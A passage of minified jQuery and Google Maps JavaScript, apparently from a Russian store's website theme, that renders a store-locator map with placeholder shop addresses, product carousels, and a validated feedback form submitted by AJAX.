19",address:"корпус 1, 3-й этаж, павильйон 3-В62",phone:"+7 (977) 250 88 11",mail:"kashirka@migliore.ru",weekdays:"Пн - Пт",weekhours:"10:00 - 20:00",weekendDays:"Сб - Вс",weekendHours:"10:00 - 14:00",lat:51.77075199999999,lng:33.50928499999998,id:3},{street:"Каширское шоссе, 26",address:"корпус 5, 2-й этаж, павильйон 3-В62",phone:"+7 (977) 250 88 11",mail:"kashirka@migliore.ru",weekdays:"Пн - Пт",weekhours:"10:00 - 20:00",weekendDays:"Сб - Вс",weekendHours:"10:00 - 18:00",lat:51.7352978,lng:33.58429769999998,id:4}]},{city:"Ростов-на-Дону",cityCenterLat:43.756271,cityCenterLng:43.552219000000036,zoom:14,places:[{street:"Каширское шоссе, 19",address:"корпус 1, 3-й этаж, павильйон 3-В62",phone:"+7 (977) 250 88 11",mail:"kashirka@migliore.ru",weekdays:"Пн - Пт",weekhours:"10:00 - 20:00",weekendDays:"Сб - Вс",weekendHours:"10:00 - 14:00",lat:43.77075199999999,lng:43.50928499999998,id:5},{street:"Каширское шоссе, 26",address:"корпус 5, 2-й этаж, павильйон 3-В62",phone:"+7 (977) 250 88 11",mail:"kashirka@migliore.ru",weekdays:"Пн - Пт",weekhours:"10:00 - 20:00",weekendDays:"Сб - Вс",weekendHours:"10:00 - 18:00",lat:43.7352978,lng:43.58429769999998,id:6}]}]},A=[],$("#map-main").length&&function(){var e=new google.maps.StyledMapType([{featureType:"all",stylers:[{saturation:-80}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{hue:"#00ffee"},{saturation:50}]},{featureType:"poi.business",elementType:"labels",stylers:[{visibility:"off"}]}],{name:"Custom Style"}),t="custom_style",n=new google.maps.Map(document.getElementById("map-main"),{scrollwheel:!0});n.mapTypes.set(t,e),n.setMapTypeId(t);var i={url:window.themeData.path+"/dist/assets/img/pin-default.svg"||"dist/assets/img/pin-default.svg",scaledSize:new google.maps.Size(44,44)},o={url:window.themeData.path+"/dist/assets/img/pin-active.svg"||"dist/assets/img/pin-active.svg",scaledSize:new google.maps.Size(44,44)},s=[],r=new google.maps.LatLngBounds;$.each(P.cities,function(e,t){$.each(t.places,function(e,a){var l=new google.maps.Marker({position:{lat:a.lat,lng:a.lng},icon:i,id:a.id});r.extend(new google.maps.LatLng(a.lat,a.lng)),s.push(l);var c=new google.maps.InfoWindow({content:'\n                        <div class="shops-map__popup">\n    \n                            <div class="shops-map__city">'+t.city+'</div>\n    \n                    <div class="shops-item__address">'+a.street+" <span>"+a.address+'</span></div>\n    \n                    <div class="shops-info">\n    \n                        <p class="shops-info__phone">'+a.phone+'</p>\n                        <a href="mailto:'+a.mail+'" class="shops-info__mail">'+a.mail+'</a>\n    \n                        <div class="shops-info__hours">\n    \n                            <div class="shops-info__hours_wrapper">\n    \n                                <div class="shops-info__hours_item">\n                                    <p class="shops-info__hours_day">'+a.weekdays+'</p>\n                                    <p class="shops-info__hours_time">'+a.weekhours+'</p>\n                                </div>\n    \n                                <div class="shops-info__hours_item">\n                                    <p class="shops-info__hours_day">'+a.weekendDays+'</p>\n                                    <p class="shops-info__hours_time">'+a.weekendHours+"</p>\n                                </div>\n    \n                            </div>\n    \n                        </div>\n    \n                    </div>\n    \n                </div>\n                    "});c.addListener("closeclick",function(){l.setIcon(i)}),A.push(c),l.addListener("click",function(){for(var e=0;e<s.length;e++)s[e].id===l.id?s[e].setIcon(o):s[e].setIcon(i),A[e].close();c.open(n,l)})})});var a={imagePath:window.themeData.path+"/dist/assets/img/map/m"||"dist/assets/img/map/m"};n.fitBounds(r),new MarkerClusterer(n,s,a)}(),E=$(".js__item_has-item"),L=$(".js__list_opener"),D=$(".catalog__list"),E.on("click",function(e){e.preventDefault(),$(this).next().toggleClass("opened").parent().siblings().find(E).next().removeClass("opened")}),L.on("click",function(){D.toggleClass("opened")}),$(".js__upto").on("click",function(){$("html, body").animate({scrollTop:0},500)}),$(".product__carousel").length){var ee=$(".product__thumb > .product__thumb_item").length,te=$(".product__carousel").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,asNavFor:ee>5&&".product__thumb",lazyLoad:"ondemand",accessibility:!1});$(".product__thumb").slick({infinite:!0,slidesToShow:5,slidesToScroll:1,lazyLoad:"ondemand",asNavFor:".product__carousel",dots:!1,arrows:!1,centerMode:!1,focusOnSelect:!0,accessibility:!1});te.on("afterChange",function(e,t,n,i){$(".product__thumb .slick-track > .product__thumb_item").removeClass("slick-current"),$(".product__thumb .slick-track > .product__thumb_item:eq("+n+")").addClass("slick-current")}),$(".product__thumb .slick-slide").removeClass("slick-active"),$(".product__thumb .slick-slide").eq(0).addClass("slick-active"),$(".product__slider-main").on("beforeChange",function(e,t,n,i){var o=i;$(".product__thumb .slick-slide").removeClass("slick-active"),$(".product__thumb .slick-slide").eq(o).addClass("slick-active")})}window.Checking={fieldsChecking:function(e){var t=e.form,n=e.fieldset,i=e.el,o=e.warningEl||!1,s=(e.modal,!0);return t.find(n).each(function(){$(this).find(i).each(function(){$(this).hasClass("req")&&("radio"===$(this).attr("type")?!1===$(this).prop("checked")?$(this).parent().addClass("error").closest(n).attr("data-error","error"):$(this).closest(n,t).find(i).each(function(){$(this).parent().removeClass("error").addBack().removeClass("req").closest(n).attr("data-error","true")}):$(this).is("select")?""===$(this).val()||null===$(this).val()?$(this).addClass("error").closest(n).attr("data-error","error"):$(this).next().removeClass("error"):$(this).attr("data-type")?"email"===$(this).attr("data-type")?$(this).val().match(/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,6})+$/)||$(this).addClass("error").closest(n).attr("data-error","error"):"decimal"===$(this).attr("data-type")&&(""===$(this).val()||$(this).val().match(/[^+\d]/g))&&$(this).addClass("error").closest(n).attr("data-error","error"):""===$.trim($(this).val())?$(this).addClass("error").closest(n).attr("data-error","error"):$(this).removeClass("error"))}),"error"===$(this).attr("data-error")&&(s=!1)}),$(".error").length?(s=!1,e.modal?$("html, body").animate({scrollTop:$(".error").first().offset().top-100},500,function(){($(".error").is("input")||$(".error").is("select"))&&$(".error").first().focus()}):($(".error").is("input")||$(".error").is("select"))&&$(".error").first().focus()):s=!0,o&&(s?o.removeClass("active"):o.hasClass("active")?(o.removeClass("active"),setTimeout(function(){o.addClass("active")},300)):o.addClass("active")),s},singleFieldChecking:function(e){e.hasClass("req")&&(""===$.trim(e.val())?e.addClass("error"):e.removeClass("error"))}},_=$(".js__form-feedback"),j=$(".form__label"),M={form:_,fieldset:j,el:j.children()},{initialize:function(){this.addListener()},addListener:function(e){_.on("submit",e,this._listeners.formSubmit),j.children().on("change keyup",this._listeners.updateValidStatus)},_listeners:{formSubmit:function(e){e.preventDefault();var t=_.serialize();if(!Checking.fieldsChecking(M))return!1;$.ajax({type:"POST",url:myajax.url,data:t,success:function(e){_.find("input, textarea").val(""),$.fancybox.close(),$.fancybox.open({src:"#thx-message"}),ym(23807485,'reachGoal','request')},error:function(e,t){console.log("Error: "+e.responseCode)}})},updateValidStatus:function(){Checking.singleFieldChecking($(this))}}}.initialize(),U=void 0,V=[],Z=[],Q=$("#map-shops"),G={url:window.themeData.path+"/dist/assets/img/pin-default.svg"||"dist/assets/img/pin-default.svg",scaledSize:new google.maps.Size(44,44)},K={url:window.themeData.path+"/dist/assets/img/pin-default.svg"||"dist/assets/img/pin-active.svg",scaledSize:new google.maps.Size(44,44)},J={cities:cities||[{city:"Москва",cityCenterLat:55.756271,cityCenterLng:37.552219000000036,zoom:12,places:[{street:"Каширское шоссе, 19",address:"корпус 1, 3-й этаж, павильйон 3-В62",phone:"+7 (977) 250 88 11",mail:"kashirka@migliore.ru",weekdays:"Пн - Пт",weekhours:"10:00 - 20:00",weekendDays:"Сб - Вс",weekendHours:"10:00 - 14:00",lat:55.77075199999999,lng:37.50928499999998,id:0},{street:"Каширское шоссе, 26",address:"корпус 5, 2-й этаж, павильйон 3-В62",phone:"+7 (977) 250 88 11",mail:"kashirka@migliore.ru",weekdays:"Пн - Пт",weekhours:"10:00 - 20:00",weekendDays:"Сб - Вс",weekendHours:"10:00 - 18:00",lat:55.7352978,lng:37.58429769999998,id:1},{street:"Каширское шоссе, 234",address:"корпус 6, 1-й этаж, павильйон 3-В62",phone:"+7 (977) 250 88 11",mail:"kashirka@migliore.ru",weekdays:"Пн - Вс",weekhours:"10:00 - 20:00",weekendDays:"",weekendHours:"",lat:55.7152978,lng:37.54429769999998,id:2}]},{city:"Санкт-Петербург",cityCenterLat:51.756271,cityCenterLng:33.552219000000036,zoom:14,places:[{street:"Каширское шоссе, 19",address:"корпус 1, 3-й этаж, павильйон 3-В62",phone:"+7 (977) 250 88 11",mail:"kashirka@migliore.ru",weekdays:"Пн - Пт",weekhours:"10:00 - 20:00",weekendDays:"Сб - Вс",weekendHours:"10:00 - 14:00",lat:51.77075199999999,lng:33.50928499999998,id:3},{street:"Каширское шоссе, 26",address:"корпус 5, 2-й этаж, павильйон 3-В62",phone:"+7 (977) 250 88 11",mail:"kashirka@migliore.ru",weekdays:"Пн - Пт",weekhours:"10:00 - 20:00",weekendDays:"Сб - Вс",weekendHours:"10:00 - 18:00",lat:51.7352978,lng:33.58429769999998,id:4}]},{city:"Ростов-на-Дону",cityCenterLat:43.756271,cityCenterLng:43.552219000000036,zoom:14,places:[{street:"Каширское шоссе, 19",address:"корпус 1, 3-й этаж, павильйон 3-В62",phone:"+7 (977) 250 88 11",mail:"kashirka@migliore.ru",weekdays:"Пн - Пт",weekhours:"10:00 - 20:00",weekendDays:"Сб - Вс",weekendHours:"10:00 - 14:00",lat:43.77075199999999,lng:43.50928499999998,id:5},{street:"Каширское шоссе, 26",address:"корпус 5, 2-й этаж, павильйон 3-В62",phone:"+7 (977) 250 88 11",mail:"kashirka@migliore.ru",weekdays:"Пн - Пт",weekhours:"10:00 - 20:00",weekendDays:"Сб - Вс",weekendHours:"10:00 - 18:00",lat:43.7352978,lng:43.58429769999998,id:6}]}]},H=$(".js__shop-link"),O=$(".shops__map"),I=$(".header"),q=$(".js__city-list"),N=$(".js__city-set"),z=$(window).outerWidth()<990?60:0,F=$(document),(R={init:function(){this.addListener()},addListener:function(e){H.on("click",this._listeners.showMarker),q.on("click",this._listeners.cityMenuToggle),N.on("click",e,{cityData:void 0,cityName:void 0},this._listeners.cityChange),F.on("click",e,this._listeners.closingUI)},_listeners:{showMarker:function(){var e=$(this).attr("data-index"),t=$(this).parents(".js__city-group").data("city"),n=$(this).parents(".js__city-group").data("city-name");$("html, body").animate({scrollTop:O.offset().top-I.outerHeight()-z},1e3,function(){for(var i=0;i<V.length;i++)V[i].close(),Z[i].setIcon(G);V[e].open(U,Z[e]),Z[e].setIcon(K),R._listeners.cityChange({cityData:t,cityName:n})})},cityMenuToggle:function(e){e.preventDefault(),$(this).next().toggleClass("active")},cityChange:function(e){var t=$(".js__map-current"),n=e.cityData||$(this).data("city"),i=e.cityName||$(this).text(),o=t.data("city"),s=t.text();q.next().removeClass("active"),e.cityName?N.each(function(){$(this).text()===i&&$(this).text(s).data("city",o)}):$(this).text(s).data("city",o),t.text(i).data("city",n),U.panTo(new google.maps.LatLng(n.lat,n.lng)),U.setZoom(+n.zoom)},closingUI:function(e){var t=$(e.target);t.is(N)||t.parents().is(".shops__map_action")||q.next().removeClass("active")}}}).init(),Q.length&&(W=new google.maps.LatLng(J.cities[0].cityCenterLat,J.cities[0].cityCenterLng),B={zoom:J.cities[0].zoom,center:W,disableDefaultUI:!1,scrollwheel:!1},X=new google.maps.StyledMapType([{featureType:"all",stylers:[{saturation:-80}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{hue:"#00ffee"},{saturation:50}]},{featureType:"poi.business",elementType:"labels",stylers:[{visibility:"off"}]}],{name:"Custom Style"}),Y="custom_style",(U=new google.maps.Map(document.getElementById("map-shops"),B)).mapTypes.set(Y,X),U.setMapTypeId(Y),$.each(J.cities,function(e,t){$.each(t.places,function(e,n){var i=new google.maps.Marker({position:{lat:n.lat,lng:n.lng},map:U,icon:G,id:n.id});Z.push(i);var o=new google.maps.InfoWindow({content:'\n                        <div class="shops-map__popup">\n                            \n                            <div class="shops-map__city">'+t.city+'</div>\n    \n                    <div class="shops-item__address">'+n.street+" <span>"+n.address+'</span></div>\n    \n                    <div class="shops-info">\n    \n                        <p class="shops-info__phone">'+n.phone+'</p>\n                        <a href="mailto:'+n.mail+'" class="shops-info__mail">'+n.mail+'</a>\n    \n                        <div class="shops-info__hours">\n    \n                            <div class="shops-info__hours_wrapper">\n    \n                                <div class="shops-info__hours_item">\n                                    <p class="shops-info__hours_day">'+n.weekdays+'</p>\n                                    <p class="shops-info__hours_time">'+n.weekhours+'</p>\n                                </div>\n                                \n                                <div class="shops-info__hours_item">\n                                    <p class="shops-info__hours_day">'+n.weekendDays+'</p>\n                                    <p class="shops-info__hours_time">'+n.weekendHours+"</p>\n                                </div>\n    \n                            </div>\n    \n                        </div>\n    \n                    </div>\n    \n                </div>\n                    "});o.addListener("closeclick",function(){i.setIcon(G)}),V.push(o),i.addListener("click",function(){for(var e=0;e<Z.length;e++)Z[e].id===i.id?Z[e].setIcon(K):Z[e].setIcon(G),V[e].close();o.open(U,i)})})}))});